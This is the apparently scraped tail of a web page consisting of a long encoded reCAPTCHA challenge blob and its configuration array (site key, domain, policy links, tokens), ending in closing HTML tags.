u8OEPgoFw7DDqsO4wq3CvMOAwp05wq4Xw4wGw4JDwos0wqzCisKDw49kwrhvME7Cq8KAw6UewqpHw6RAGsOuEcKfw4fClMOPw7U3L1XDqsOBw5/CuibDtMKHw6fDlMOOwpgmWMOVSsK2T8OcUsKww7AXRcO6Ti9Sw7DDrw4cw6dGw4TDlhzDlcOQXcOTAT7Dq8Kcw5LDgAhbw6hjNQc8w4MYQcK1I8OOw4c2MgBkwphBFgLCvlVsMsOCcxRtQMKnw4/DsQwPSMO5TcKYTMO7dRTDqlvDu8OZwozCncK/[base64]/ClsbwrV3XMOhfMKqTgjDhw0Lw7p2w6/DusKiG8O/[base64]/[base64]/[base64]/[base64]/Clz7Cq8O5wpVKYAwwcGrCv8OCw53DtCzCpMOkesK0Q3YnG8Oew4B8BsO5w45bUsOow4YcTcKbacOtwpMvfsKOIcKuwpXCv1xKw6wHV1vDmUzCsMKAwrDDrGsLGD3DgsOgwo4rw5jClMONw5XDlHjCqwwWG199D8OrwoxOS8Omw7DCo8KARsKBHcKlwow/w4XDqXrCscOtXC09CCTDmcKBJcKbwqLDkcK2SjXDqjnCu18xw47Dk8OYwoFUwofCjSPDkCfCjlJfFlc0NcK8aMOMRsORw7NCwpcrKFfDvEg4w7VCBnTDucOEwrRXMcKww5JJPk1EwrAIw70kacKxUxbDujI5LcOYWVMTNsO9wr00w6LCn8OFb3/Chl/DtT3DosOXPQPDmcOow63CoiLChsKpwpzCrA5aw53Dm8OdOyc/wqUYw7xcGgnCpAVlEsOawqVkw4vDsw00wrxVZsOqeMKqwr7CicK+wr/[base64]/[base64]/[base64]/fCVGwrJeIsOmwp7DqcO7wr9SQMKKw6pyScOLwoQiWcO9OGHCg8KrbDXDqsO1MXIZGcODwqV1dR80cXzCkcOsR04OcyPCnE4Fw6DCqhRlwqrChR/DiiFfw57Dk8OgeQbDhcKwacKCwrF5ScO8wqVew6lHwrvCpMKDwpEOSFvDm8OnTmlGw5TCqCg3HsOVPFjDiWk5P0fCpcKBNmrCi8Oiwp1JwoHCnMOfD8OzV37DvMKVJmFRO14dRsOvPGdXw5lxHsOKw5zCmVZFBXLDriLCqDlVXcOuwqMPcHAHMi/CpcK3wq8jCMKXJMO8ZTpUw5NVwrDCmRDCq8Kbw5vChsKSw5vDhC0Fwp/Cn3YZwovDgsKCRMKww7DCvMKxcFHDj8K1QMKsGcKIw5J9F8OaRl/Cq8KkFCXDjMKlwpPDsMOgG8Kew6fDsljCq8OlV8KSwrs1BTDDm8OPFsOawqhjwpRew6o1GcKEUWh9wrF6w7JaG8Kyw5nDr0wvVMOLbyhpwprDi8OEwr0Tw4w/w70uwp7DhMO8RMOyFMKgwp5uwpjDkUvCo8KPTW1rasK8N8OlTgxNe3PDmcO0fcKBw6EzG8Kawr5Hwpt6w790S8KPw7nCo8ORw6xQHsOOZcKpTxPDg8KiwpbDk8KawqTCgitoLsKGwpHCtFkcw4rDrsOvDMK6w6fCh8OsFnFQworCojwWwr/CkcKzeVc7UMO4Fy3DucOHwp/DswBUbcKTDHrDscKycwcuT8OSY1Fhw4fCi0M3w7xDK2nDlcKawqTDn8O9w6XDpcONfsOWw6jClMKPEcKMw6PCvMOdwrPDgXZLIMOCwo/CpsKXw4AiCDFZbsOMw5vDqDFZw5FSw7vDnWB/wpvDvWzDhsKlw6HDiMO4wpLCj8KhS8OMI8KiBMOmw6JfwrlGw6tqw5/CvMOxw6ckc8KDeUnCkHnCmUTCq8K1wqHCi0/DosKxaz1cQAfChGzCkcOqGsOlSlPClsOjJ3IKAcOWLgDDt8KxKMO4w4N5TVoVw4DDqcKNwp3DsgYwwoLDisKeNcKmB8OdVj/DkEFCcALDgkfCgAXCiy0xwrxJOcOJwpt4HMOPYcKYK8OmwqZoOzfCvcK4w6hWfsO9wrhAw5fCnj59w5TDuzkbeVNDUgnCi8OjwrZNw6PCssKOw6RFw5vDi1YPw5kPQMKBWcOxZ8KkwrTCl8KYJjHCp2ENwrwfwqpPwpg0woNzGMOZw5vCpik0GsOxKj/[base64]/[base64]/DixDDgFvDoyzDhwjCmsOCdRbDsMODwoVOZErDn2/CjXnDqCTDjQFbw7nCk8KXH3MuwqQLw4zDhMOtwpA+A8K+dMKAw4QHwpomVcK0wrDCtsO8woNIZMOQHCTChBHCkMKAdU/DjwEeJMKIwokKw6LDmcKPfhzDuyghAsOVLsO+BlgZw7YRQ8OKA8OWFMOfwql4w7tTaMO3wpc0HicpwrllUcO3wp5Ew7kww7vDr241MMOGw59dw4oVw53Dt8O/w4jDnMKpdsKnRUZhw7VJPsOjwqLCkyTCqMKBw4XCpMK1JB7DhALCisKoR8KBD2MbEW48w7zDpsO7w5YpwoE5w7Znw7ZCI1tTNHUPwr/Ch1pZOsOBwqDCocKQVw7DhcKMd2MEwqJ3LMO0wrjDqcOWw6xwHUZMwoVNY8OqBQ/Dp8OCwq8nw4PDgsOkAsK7E8K+ZsOSAMK9w4HDvcO6wrvDpy7CosOPdsOIwrorMXDDpxjDlcObw7bCi8Krw7fCp0bCqcObwo8pZMK9QMKJfXwUw5VywoYdRFIuEcOJfTvDtz/CjsOEVQDCoRnDjkImK8OxwqPCq8OXw4trw4wRw5RsecOAVsKWZcKLwqMKI8K2wrYROwfCuMK3YsK4w7bCrsOSaMOROXjClwNBw5hOCjfCmApgF8OGwpHCvGjClgwhCsKsVjzCsAvCmMOtNcO5wqbDgXMGEMO0IcKawqwTwqnDhl3DjyATw5HDkMK/VsOZPMOuw7Nkw5tMWcOYAncnw5I7KyfDh8Ktw4xZH8OxwonDpEFBccObwpjDlsO+w5DDu3onT8OOKcKBwqg9IxMKw50ewrLDvMKmwq8oZBjChyHDosK8w5Yxwp5MwqfCsA54B8O/SAVqw5jClA/CuMORw4BNwqLCvsORIU9HScODwpvDi8K8PcOVwqM/[base64]/CscK7w4FiW8Oyf8KSwqxfZ8KVwr9Lw6XCvsOMRMOdw67CsMK6MXnDmC/DocKMw7rCncOvc3NcJMOWfsOLwqAnwpYcDVt+IGxzwr7Cr3XCvcKBVQrDlQXCiglvbyDCqnNGFcKHP8O+QTnCn23DksKewqF1wpEFKRrCmMKXwpcEDn/DuynDiHkkH8K1w7rChhxnw6bCr8O2FmYzw5vCnsOzZWnCgl1Ww4p0esOResKVw7DChUTDrcK9wrTCrcK0wrxxVcORwp7CsEgpw4bDkcOSJinChjMdNQrCqXTDusOqw45sDxjDhmXDuMOawrkEwoHDiCDDsQkrwq7CjiHCs8O3GW8GGWTCnSPChMOJwrPCq8K/Q0DCrnvDqsOIUsO8w6nDgxwIw6VLIMKuRRBtV8OCw5AkwofDo0pwSsK3JzpXw7nDsMKOw4HDl8KqwoLCqcKiw6N1N8KswqUuwqXDs8KtRVkpwoDCmcKGw77CrcOnGMOQw4A6E3pgw6suwr9tCGxbw5oMHcKrwoYVLDPDqxxgaXXCm8Kbw6LDg8Osw45vLUbCoCXCsz/DvMO/ES/Cki7CscK8wpFmwonDiMOOesOJwrYzOzV4w43Ds8ODez5FL8ODWcOZdFbCm8OwwoZ+HsOWCzIBw7jCg8KvRMORw43CsQfCjxopYgA+eVzDtsK/wojCvmMVe8OHMcO1w7bDsMOzIMOtw6oFAsOOw7MRw5hRwrvCjMO6BMO7wrnCkMK1IMOnw4vDncOQw7vCr0rDqQs7w7BWCcKvwobDmsKhasK9w5vDh8OEPAAYw4TDt8O1I8O2ZMOOwpAtScOBMMKQw5BmUcOJXHR9wrDCl8OhLC4vL8KLw5HCpw5QB2/CpsKOCsKRci4HAmPDnMKDBBtqPV4WGsO5A1vDrMOCD8KHNsKAw6XCn8OxeyHCpE1sw7DDrMOMwrbCkMOSfArDs1XDisOFwpk/XwXClcKtw5nCgsKEMsOWw5giNmHCrWFTKT7DmMOPGQ/CvQXDuFsHwrBVA2TCsFRzwofDhBFyw7fCrsOjw6XDlx/[base64]/CiUp4w5jCvcOYw6l5PsOUBmPCicOnSk13wp3DiSZAGsOTwrF2PcKWw4ZVw4pLw7Ydw6o/d8Kgw77ChMKwwrfDn8KjD0nDtCLDtWvCmgtjwoXClQwITMKkw5pUY8KLOwN/BHpmUcO4w5jDnMKcwqfCrcKqCcKGMH8ObMKOPVFOwpPDkMKCw6vCqMOVw4odw4h9IMO/wq3DsAbClUJVwq8Jw7cLwovDpF4iLxdjw4QDwrPCssKWUhUEKcKgwp4KAlMEwo1Vw5dTD18kw5nCvUnDoxULb8K+Qy/CmMODLl5AOGvDk8O0wpzDjlcGU8K5w7HCoWMNLkfCtFXDuF8bw4xvLMKQw7/CvcK5Pzwww6DCpQvCpD1Yw4wEw4DDpTtNfEgRwprCsMOvNcK6IBLCoXHDmsKBwrLDt2pFZsKyRU/DiwjCncKpwqBGYB3CtcKVQ0MBHSTDtsOBw4ZLw6LDiMO/[base64]/[base64]/Dq8KzOgpuw6VQw5lNw6tgw4XCoMO4UMOww7fCuMOZVBNzwoMLw7lfQ8ObA1U6wq8LwqXCncKQIx0DBcKQwrXDtsO5w7PCiz48W8OCG8KPAhgVbDjCgFYLwq7DssOPwqTDn8KvwpPDt8OpwrNqw4rCsQ08wot/DiJXGsKSw4/ChQrCvirClzxvw4LChMO+H2bCn3ltaVrDq2rCk2hdwo81w5nCnsKpw4/DjQ7DgsKYwqjDqcOpw4VBasOPH8OHOAVcDm8aRcKzw6lEwr57w5kKw5whwrJFw5g7wq7DicKHJXJTwoNfPh/DnsOdRMKHw6fCqcOhNMOLOHrDihXDl8OnYgjCpsOnwpzCp8OFPMOHWsOUYcK6aQHCrMKHYDodwpV1C8KSw6QuwozDncKxFC8GwrowZcO4fcKXPijCkEvDmcKrA8O2SsOzTsKAUFd0w4YQw50/w45TXMO1w5fCuG3DvsO9w4HCn8Kww5LCtcKYwq/ClMKiw7/Cgjk0VVNiccKnwpw2Wm3CjxTCuSrCkcKxNsK9w68ARsKuEMKhcMKPcEtDB8OxCnpYP0fCmwjDnB5WLMKlw4jCqMOzw44+SWvDkn44wqjDhD/CsnJ0w7nDt8KqEjjDg27DvsO8JTDCjS7CncKyO8KKasOtw5vDjMKiwoY8w7TCqcOUQjfCtybDnnjCnVV/[base64]/CgHomw6AhX8K2RjjDmj8cZGQrRsKPwoTCqSFrw43DhsOHw5XCjnEBOlcWw6HDrFrDsQckCCJvRMKHwqoxWMOMwrXDsSsJGsOOwpjDqcKMUMOXG8Ojwp1EdcOOAQ0oZsOEw7vDg8KlwoJmw4U9alzCgg7DisKgw6nDo8O/AgU/Zz0iCErDhhfCizDDjShJwonCijvDpijCkMKQw4YfwpgYOmFAY8O4w5jDoS4jw5bCihVGwrHCnU0+w5oLwoF7wqxdwqTCisOsfcOBw4hjOnt5w7DCmFnDv8KbTVJrw5TCuRgXRcKBYAkGAhhtIMOMwqDDgMOXecKgwrnCkgPDmy7CiwQUw5vCmgzDgiHDp8O8Ynoiwq/[base64]/DpsOCwoLDmsK5Oy7CompwJ8OgD8OswpJYwq/CuMOMY8Ogw4jCuSPDoQrCiCtSScKGETMxw5LCmgZRTMO5wqHCqUrDsyIwwqZRwrx5K37CpkLDiW7DuU3Du37DiCLChMOww5FOw7hFwoXCvEVgw75Swr/Ch1fCncKxw6jDrsOhXMO6wo1zKCwtwq/Cq8OJwoIEwo3DqsOMBHXDpFXDq1vCp8OkZcOtw7F2wrJ0wpJvwocnw4gWw57Dl8KEdMOkwr/DqcKWcMOpbsKLMMKgC8OVw5LCpy8Rw4YewoM8wo3DqlrDpU/CsVvDn0/Dui3CgzgkZUARwrbCiD3Dp8O8JB4cDgPDj8KAaDjDqyfDtCbCpMKZw6TCrcKWMkvDlBZ1wrENwqVJwqhgw79sfcK/URp+DQ/[base64]/wo7CmcKQwogLwrrDpkvCpB9dwp8SwqFjw7HCiARHRsK9w5vDn8OEYmYjbsKMw795w7HCi1UnwqHDhMOIwp/[base64]/Dsi1Vwp3DnyltFEY+wqQJwrbDlcOlw6UKw69ffcO0W2IEAVJGZTPCm8O0wqcOwo85w4TDtcOoN8KGTMKRH1XClEHDsMKhS1o5Hm5dw5JsN1jDl8KkfcK5wozDt3TCnsOYw4XDocK9w4jDhRnChsKrD1HDh8KBwofDi8K+w6/DvsOIOAzCiH/DisOVw7jCsMOXQcKxw6jDu1xJOR0FQcOMWmVHOcOPMcO2DHtVwp3CkMO/b8KHckQ8wrzDr0MVwqZGCsKqwqfChHI1w4ASAsKqwr/CgcOmw4rCksK9J8KqcBJsITHDusOYw4QMwqFAE1sTw5zCt2XDgMKDwozCqMOQwoDDmsO7wptSA8KiSwHCuW/[base64]/[base64]/IsOkwrrDrcKlCDQlworCqMOPTsOKwojCjSTDllUpWMK6w6TDkcOhYcKQwrJVw4cUV3TCrMKKPDZhAjDDnV/ClMKrw5PCmsO/[base64]/CkcO9wrVhEsOmw4rDjUYzCMKXHyjDj3TCmlkqwpbCmsK/[base64]/DiTcONMOrTBlrTxHDo1LDqQNRwrNlwqBybcKVwqE2w7gOw69ITsOra3YbHgfCn1LCjDtuXyA2ACzDrcKYwootw4LDucKTw55ew7LDqcK1Mg4lwrnDvlHDtmt0TcKKesOWwp7DmcKXwqjDqMKgYHDDmcKkRF/DjRdnT21GwqhzwpEaw6nCgsKswrTCs8KtwpAFXBjDtUUDwrTCq8OgRyVwwpoGwqJ2wqXCtsKqwrbCrsOpa2sUwoEbwrwfRQjDvMO8w5srwow/[base64]/fivCi8OvwqTCgD9wW8KQViMMwrlRw5PCj8OWFsKEeMONw7pwwpPDjsK9w4fDs35fI8OuwrlswpPDgXMPw4nDtxLCusOYwoAXwrfDtQbDtR1PwoBsUsKPw6nCjWvDvMO6wqvDucO1w54/[base64]/[base64]/w5LDusKLen1Lw5DCqcOgw6HDusOKwrjCjsOxd2jDgGIIIsOKwp3CqGBWwrsAcDbCs2NGwqXCosK2XT/CncKPX8OPw7LDhx83GcOmwrfDuglIa8KJw6gmwpYTwrLDmQDCtA12GMKCw60kw71lw64QeMO9dinDlsKvw5JPTsKtRsKkAm3DjsK3ADIlw6YDw7XCucK1WDXCscKXQMOlfsKeY8O3d8KJNsOewqPCmApBwrVneMOqa8Klw4p3w6h/U8OWRcKma8ORLcKtw6A+OHDCtkLDqsOkwqnDt8OyRsKmw77Di8KKw75idMKoLMO4w54BwrlzwpMGwql4wobDs8O3w5vDs159X8K3f8Kgw5xVwo/CqMKnw7E+WjhEw5TDp0J4GArCnUUDEMKfw4diwrrCry9Ywo/[base64]/UDs1wobDkxrCn8O8w58Iw57Cti3Cni8/eGXDpwrDtkgTb1vDrC/[base64]/ChcOQwr9SLWrCnR/Dt8Oww67Dp2YZfcOlw6MKwrwTwr8NPBRsIw9Hw6zDtQARO8KLwqodwqRmwq7Ci8Kpw5fCtUMUwpwQwrgQblZswoJdwpxHwqnDpgsawqXCqsO9w5ggdcOLR8OzwowPwqjDlh/Dq8KKw53DicK/wrgtT8Omw7otTcOew6zDsMKZwoZlQsK3wrZtwoHClCzCj8KAwr9TK8KQemVGwqDCgMK6GcK+YFpge8OQw5xYc8K5J8KTw7EzdCRJVcKmFMKpw4EmEMOkVsO1w7h7w5jDnhzDrcOEw4/ClnXDhcOhA23CpsK5HsKII8O/w4jDowZ2JsKVwpTDmsKnO8OUwqctw7/CvREGw5ooN8KMwq/CksO1csOrR2fChz82bxssEXrCoArCocOue0Q3w6TDjHJQw6XDnMKLw7vCoMKsCU/CpzPDjA7Dtk9FNMOFdBMawqjCtsOWC8KGOWtTFMKTwqZLwp3DoMOlfMOzKlDDvgPCqcKfN8OsM8KCw5YJw57CuT0/ZMKUw6IRwoFjwohdw4Vrw7oKwo3DhsKrQ1PDglB/bgjCgE3DgB83WAQpwo0vw7HDq8Obwqo0dcKzNnlfP8OQSMKGWsK5woJkwqd/f8OxOBphwrvCn8Oqwp/[base64]/CkMK5w6sHw5vChsKBwpHCi8KCOBU4woTCmB9sJVnDv8KzEMOLHcKhwqQLTcK7IsKLwowKOVZ8OR1Ywq7DnWXDv1wuFsOZQnLDi8KWCGXCgsKfPcOAw6N4HEHCqghQLyfDpjU6w5ZVwr/DhjUEwo49ecK6VGNvB8Ovw6hSwpd0dExVHsOBwowFAsKdVMK3V8OOPRvCmMOrw41Qw5LDlMKCw6fDi8OQFznDmcKydcOOEMKmEnbDiSLDvMK/[base64]/[base64]/DrcOKJcOGecKiQyoNw6U+wqnDjcOUwq0cOsOXwpZGY8O4wowcw6MNfQIlw63Cn8O3wpLCu8K5ZcOvw7w7wrLDicO/wppgwoQ9wojDpUMddijDq8KUQMKAw5ZCVcKMV8K7fTvDisOBG3QNwofCusKsYcKfMGTDpDXCo8KvYcOjHsKPdsOSwokFw6/DlV4swqA5VMOaw63DhMOobxIXw6bCv8OIdcK7ckYGwrltTcOjwot+LsK8PMKCwpA5w6PDrl0HIcOxFMKeOljDisOQBsOlw7DClSYpHEkbKnYgLw0Sw5jDi3l4aMOUw6jDmsOIw5XDicOgZcOkwrLDsMOsw5zDqFZhccObdgjDksOzwo8lw4rDgcOBJ8KtZgLChi/Cn1dQw6HDjcK3w6FScU0SMsKHGF/CsMKswoTDiSdiQ8OEEwDCmHQYw4PCpMKZMhbDoXgGw6nCliLDhzETeF7CuzYtBgo8A8KPw43DtC7DkMK2dGoFwrhNwprCoVEEO8OaZh3Duyoow7rCsE8DRsO0w53CuQJmdxPCm8OCVhEnbR/CmEJ8wr1zw7g0YFdswrE+BcOOVcO8ZAQQU2gOw43CocKOZ0bCuz1AYXfCu1tNHMK6IcOBwpNZV181wpMpw4zDmGHCjcK6wq1YNGbDhcKic37ChRs9w5N1OhJDJAJZwoTDq8Oaw5HChMK5w7jDpwDCnRhkQcO/wrtFfcKSYEnCrDhRwrnCnsK5wr3DsMO2wq3DgBzCnSHDjcOmwpR0wqrCkMO+D2JKasOdw6XDlnXCjx3Cix/CtMOpISIbAm4ARRFfw7IUw40LwqrCh8KtwqtTw57CkmTCsGXDvRodKcKSCDB/BsKAEsKUwpHDlsKbbFV2w6rDvcKzwrxfw7DCr8KKZ2PDosKrZAnDjklkwqUHZsK1eQxgwqA7wosqwo3DqD3CpzRrw67Dj8KZw4xUesOewo7CnMK+wpjDoFXCg39XdT/DucOlaiEcwr19wrN3w7LCoytFOsKJZFEzQUPCjMKlwr7Cq2tkw5UOLV0uLhh4w5d8GS4iw6pWw54sVSQfwp3DrMKqw5fCvMK5wog2HcK1wrjDh8KSHgDCqV/CvMObRsOocsKRwrXDu8KuclxEQnXDiFweNMK9b8Kybj0+WkNLwr99wqTClcKnXjk/CcKRwoHDrsO/BcOqwrTDg8KLBWTDiB16w4xUElFuwptJw5vDo8KFLcK7VAELcMKYw5Q4XlhKdW/[base64]/aznDksKRw5JQw77Dg17Cv8O6RMKNGcKSwrfDtcOvw7xDwp7CoBLCksKswrrCrELCkcKiAsOlDMKoRknCqsOESMKoIkp8wrREwr/DvHXDicKcw4hrwqMucXdxw4fDisOYw6PDnMOZw47DjMKIw6A8w5t7BcKzE8OQw7fCkcOkw6LDiMKIw5RQw6LDhXRWSUh2RsOww6Amw4jCllnDkD/[base64]/[base64]/I2XCgMOXHcKCA8O7wqVlwoM/[base64]/CjMOew7rCjcKIw68hw7DDocKLwrQbwpUedMKjdMOGN8O+csOowrnDu8O7w4nDp8OOEXoSPSNawpfDhMKRIWzCo19jB8OaOsKnw4TCtMKSPsOkWcKQwpDCr8KBwprDncOEeHh/w44VwpQ7LcKLWMOyUsKVw4BobMKiXXjColPDhcKxwrALDFTCjxbDkMKyXMOpRMO8SMOGw6ZkAMKqdC85RjLDl2XDhMKgw5h/[base64]/w47CtHVvw4bDlhwFw54Nwro8BHbDkcOqHsOywpM2w7bCj8O/w4rCjlDDq8KNRMK5w6jDhMOJUMObwoLCjWnDlsOoG1nDoyM9e8O9woHDvcKgMRRow6RAwowVGGV/ScOPwp3DucKSwrLCvAjCosOaw40SPzfCpsK8f8KCwobCshcuwqfCl8Ocwq4HJsONwqVlfMK9Ow/Do8OIIx3DuWLCvwDDsB7Dq8Ovw4pIwrPDiF5AVCR4w5LDm1DCqTJwPE88CsOIdMKGVGnDjsOjITQwbQnCjxzDvMO+w5lvwr7DscK9w6Unw6Yfw5zCvTrDqcKMaVLCn1HCmGkMw5XDr8Kew7g9dsKiw4/[base64]/Ck8KwBSfCtEBOZcKoQg/DumY6GxB7I8OjLW9gRQ/Dq2nDrUXDkcKtw6XDkcOWWMOfO1/DvMKwaGZsA8KFw7BMAhfDlXdHAMKaw5LCi8OER8OlwoLCoFLDqcO2w4A4w5DDpm7Do8Kqw48GwpskwoHDicKRRcKOw5Zfwq/DixTDgE1kw4DDjQXDpy/[base64]/DpsK8w7VCG8OWHCocwrU7w4nClsKaZD8MOSQbw6dvwqAEwrXCuGbCt8Kjwr4uO8KuwrDChU/CojjDtMKXSC/DtBpHXzHDksKXGSgiR1/DvsOfCDZlUsKjw7dKG8KYw6fCjhbDnURww6d6Ikdgw4AgWHjDt0TCkQTDm8Ohw7DCtDwxB3jCoX07w5PCmcKhYGB0EUbDrD0lX8KawrbCm2HChADCgcO9wp/[base64]/ClMONOsO2V2lDwpbDrnHCj8KAwpPDnsKfScOUwpLDvVVXF8KBw6nDg8KCF8O1w5fCtcKBPcOfwrVcw5YgajozTMOKBMKfwotswqYUwr09V3dje2rDmDHCpsKYwpo/[base64]/DkC/DoGvDnzXCosK5wpjCm2Z7DicTw7zCkWo1wqgiw4kwQ8KlTQbDrMOGQMKbwo0JacKgw7TDncKgWh3DjcKcwo5Rw7zCgMOOTQgyMsK/wpLCu8OjwrQ4dQlnDRd+wqjCrcK2wp/[base64]/ClcO+w4kFwqvDg8ONZF5PYMKSNSHCkHbDk8KMYVhwL2zCj8O3NhxuTAoBw6dBwqPDljvDrMKCCMOibUzDscOcPRTDisKEBz8yw5bCpn3DocOYw4LDqMOxwo5xw57CmMOIXg3Dkg3DoEMBwoM/wq/Cni8Rw5bChSTCtD5Gw4LCiBAnMMO0w7rCiXnDlxpbw6USw57CqMOJw6h9TiBpJcKqKsKfBMOqwqBgwrLCmMKRw586Als4T8KfGFdTOGI0wq/DmyzClGdKbAYZw43CmR1aw7PCiH95w6XDghTDmsKMJMKdIVARw7/DksK9wrDCksK+w4nDiMOXwrDCgsKpwovDjkXDqGwRw49wwo/DgUbDuMK6HFQqfEkrw6IWBXZlw5JtI8OrI2RYSHDCrsKew6LDnMK3wqVvw5gtwqlTRWjCmlXCocKBXBxgw5pSRsOmLsKDwqlmfcKlwo5ww7ByGXQ9w64mw7IdeMOHJFLCsyvClyxFw6LDq8KUwpzCh8K/[base64]/w5EzGMKkw5Z6wpMdw4fDrcKeGi3Cs8OCEQIRGMOhw65mPVV7TwDCgV/Dv2pUwqV6wr5zLy0zMcObwqlQBivCqS/DpXkhw4kAAgjDisO2eWnDu8Kie1rCtcKawoNBJWd8SjQ0BUXCosOpw6fCt0PCvsO1bMOCwoV+w4l1YMOrwrEnwrXCosOaQMKnw5AJw6tKacK3Y8Ozw7YrcMKSfsKjw4oIwqsoCDc/[base64]/[base64]/[base64]/Cr8KobMO4NwJYc8KMw4Zfw5/CsWpIwpHCqMO3wqYUw6hmwobCnQDDum7DgRjClcK1Q8K2RDd9w5LDrWDCqEohcn3DnwDDsMOmw73CscOzED5AwqPDicKsdHzClMOiwqpsw5BLSMK0LsOSFsKvwoVIWsOMw7hpw4PDqEVUSBxLFsKwwppIbcOcb2N/LU4CD8KKY8OTw7Iaw70Gw5BTW8Oka8KVH8OxCEfCiCcaw5FCwo3Dr8KJbwwUb8K5wqprMnXDkS3ChhzDjxBmDjDCr2MbC8KnJcKPB1TCv8Khw5/CjGTDg8OHw5JfWTh5wo5ww4PCgW1uw6PDhQUYcSXDt8KKLTt2w5dawqUww6TCvgs5wozDk8K7OyAwMSkFw54swpnCog4eb8OcVz0Pw4HCnMOJe8O7GX/CmcO3HcKWwpfDhMOvPBQPQXsVw5rCoTxCwpbCisKowq/Cv8OJQH/[base64]/[base64]/T8Klwophw4vDo8ORWUfDt8OfLQvCr8OGXcOvE31uw6LCkxnDj3LDmMO9w5vDk8K5Vl58IsOKw4JnR1BUwprDrzc7bcKWw4PCj8KiAlPDmjNlZCDCnwDDnMKRwo/CqgbCq8KBw6rCuWjCjyfDtXguQMOzMWA9P27Dgj5BbnEAwpfClMO5DGw7XhHCl8OrwpgBECogeAbCicO4wp/DjsKLw4HCri7DnsOLw4PCiXwjwobDk8OKw5/[base64]/DuUXCukbDvMOww7vCrzhWRMO7exbCgUfCrcO/w6TCoEkde3LColfDnsOfV8Kqw7jDtAjCslTCoxY1w6bCtMK8dHPChTlmORLDgcO8e8KqD0fDvD/DjMKOYcKFMMOhw7/DqnM5w5XDlsKXFBQ7w5vDpCHDuHdJwrZHwrHCpHRxOxnCgzXCn14vJGTDpgzDjU3DqgzDuApMNytAI27CixogOzU/w7FmZ8OGHnEvWk/DkWF6wptzfMOjU8OYQHJ5YcOnw4PCtSRSK8KcaMKLMsO/wrg9wr5dwrLDhiFawpZkwpHCohDCo8ONOEPCqw0Ew7vCncOcwoJ0w7Vhw7JSE8KlwqVCw6nDj2nDqXkRWjJtwp/[base64]/CpTIyIhnCmsK3w7tkEUBUNGjCil7CtWxiwpEkwrnDiCEOwpvCrGzDu1/ChsKaQC3DunjDrz4TTT3CgcKAS0pKw5HDmnrDjA3DnXVTw5jDmsO0wqXDgyN6w6ouE8OHKMO1woLCv8OoS8O4UsO4wo3DpsKdHcO5L8OmLsOAwrzCrsKsw60Nwo/DuQ55w4Jrwr4Ww4Y9wo3ChDjCvRjDkMOkwr7Cgkc7w7bDpcOzK2Q8wrvCokfDlAzCgj/DmlZiwrVZw7sdw7sMKARrRk9eA8KtAsOdwqJRw5jCpm9jJBEhw4HCqMOUZcOZVGEgwqLDrsK3woHChcOWw4ELwr/DtsO9BMOnw5bCgsOvNS1/[base64]/[base64]/DusKBw4Rbw7/CkW7CozPCsMKgYSdsSsKfQsKqwq/DusKlWMOpMBg3AgMwwq/CrErCrcOYwrfCucOZc8KrTSjCjgBjwp7Ct8KcwozDiMKyRjzCmENqwonCh8KAwr8reT/Cnjc5w6x8w6fDiydmHcODQBHDrMKuwrh4aBNtNsKgwrIDwovCqsOGwrk3wr3DgCAqw7ZQacOvC8Ktw48Tw7PChsKDw5vDjkZhehTDtk1ibcOHw4rDrXkNAcOjG8KQwpDCgUN2KB/[base64]/Ck8Kiw4hnQ20Rw6DDmy/CmMOlcFtpFn7Cnz/DkQwBWUgyw5/Dm3R4UMKQX8KsAhfDkMOKw47DvUrDsMOuURXDnMKEw705w7sMQWZwDS3Cr8OQEcOTLEJlHsOhw4BKwpDDvzfDvFg8w4/Ct8OfHcKUGnjDgA11w4pdwpHDr8KPT2TCtHt7OsOUwq3DusOAGcOww63ClUzDrQ8edMKKaX5OXMKTLcK1wpEGwo8iwqzCmMOjw57ChHg/w6TDggg/RcOmwqYYPMKhPlgQQcOGwoHDksOqw5LCv2fCvcKywovDk07DuHTDtjvCjMK/Pg/CuCrCsxLCrS5two0rwq1Kwq3CiyQdwrzDoiZJw6rCoUrCgmnCnxbDmMKDw4Flw5jDocOUSRbCuC7DvApEFX7Dg8OewrHCuMKkGcKDw5IAwpjDmA0Iw6bCoT1/SMKOw5vCpMKdHMKGwr4MwpjDtsOPWsKbwq/CgBnCl8OdFXZHFyUjw4HCpznCgcKqwqJUw5PCjMK9wp/ChcKsw60NBDx6wrwswrlvKFsJZ8KOCkvCkEhRCcOtwoQ6wrdMwqfChFvCtsKWYwLDvcKzwqE7w60IOcKrwq/CmTwuO8K4w6gYdGnCtFVUw6fDmmDDvsKdWcOUE8KcOsKdw5gSw5zDpsKyDMOYw5LCqcKSVSYEwpx5w77CmsKEG8Kqwr5Nw4HChsKXwrd7Bm/CuMKQJMOQUMOKN3p7w5oofndrw6nDn8O+woo6dsKcEcKJdsKBwrbCpG3CrSIgwoDDnsOVwozDgR/CnFYPw6kWRHzCpSgpdcOfw6kPw63DmcKyPREcA8KXA8Okwp/[base64]\x22],null,[\x22conf\x22,null,\x226Lct5NcbAAAAADefIUsaGc83d4j57wqNQ0GqOrys\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,652],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://gewattha.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22pdLt4CGUAdq5mgVw3gIimCr4xS5TSW+q2DNYe+1aTD4\\u003d\x22,1,0,null,1,1769387905404,0,0,[240,3,219,63,231],null,[94,30],\x22RC-oiLHBt7FjFmAeg\x22,null,null,null,null,null,\x220dAFcWeA7ByO8GgpkOTCymSSwX9JG8fkcq321iaN3-LcT-NqnfU87H3meu89zL7Ev8yC-B4FXxepOdoTIZW8DgROp0bH1xSocUIQ\x22,1769470705372]");
    </script></body></html>